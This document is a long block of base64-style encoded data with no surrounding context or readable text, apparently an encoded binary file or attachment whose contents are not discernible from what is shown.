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
